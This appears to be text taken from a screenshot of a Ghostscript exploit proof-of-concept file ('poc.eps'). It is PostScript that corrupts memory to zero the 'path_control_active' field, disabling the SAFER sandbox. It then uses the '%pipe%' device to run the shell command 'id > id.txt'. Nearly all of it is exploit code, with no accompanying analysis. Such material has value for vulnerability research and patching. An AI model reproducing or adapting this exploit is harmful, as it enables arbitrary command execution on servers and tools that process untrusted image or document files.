 GNU nano 7.2 poc.eps *
(out→mem→gs_lib_ctx→core: 0x) PtrCore cat println
% path_control_active is at offset 156 in core
/PtrPathControlActive 156 PtrCore ptr_add_offset def
(out→mem→gs_lib_ctx→core→path_control_active: 0x) PtrPathControlActive cat println
% Subtract a bit from the address to make sure we write a null over the field
/PtrTarget -3 PtrPathControlActive ptr_add_offset def
% And overwrite it!
IdxStackControllable PtrTarget write_to
% And now `path_control_active` == 0, so we can use %pipe%
(%pipe%id > id.txt) (r) file
quit